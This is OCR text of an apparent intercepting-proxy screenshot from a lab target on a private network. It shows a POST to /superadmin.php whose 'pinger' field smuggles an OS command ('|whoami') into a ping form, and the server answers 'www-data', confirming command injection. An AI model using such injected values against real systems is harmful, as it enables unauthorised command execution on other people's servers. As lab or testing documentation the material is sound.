 Send
Cancel
<
>
Ta
Request
Pretty Raw Hex
\n
1 POST /superadmin.php HTTP/1.1
2 Host: 10.0.2.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.0.2.57
10 Connection: close
11 Referer: http://10.0.2.57/superadmin.php
12 Upgrade-Insecure-Requests: 1
13
14 pinger=10.0.2.15|whoami&submitt=Submit+Query
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 16:33:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 172
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="
pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
www-data
16 </pre>
17
18